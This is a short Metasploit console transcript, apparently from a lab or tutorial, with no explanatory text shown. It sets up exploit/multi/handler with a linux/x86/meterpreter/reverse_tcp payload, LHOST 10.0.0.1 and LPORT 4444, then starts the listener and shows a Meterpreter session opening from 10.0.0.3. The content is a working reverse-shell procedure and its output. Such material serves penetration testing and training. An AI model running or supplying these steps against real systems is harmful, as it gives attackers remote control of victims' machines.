 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.0.0.1
lhost => 10.0.0.1
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (976712 bytes) to 10.0.0.3
[*] Meterpreter session 1 opened (10.0.0.1:4444 -> 10.0.0.3:42832) at 2020-12-21 14:43:45 +0800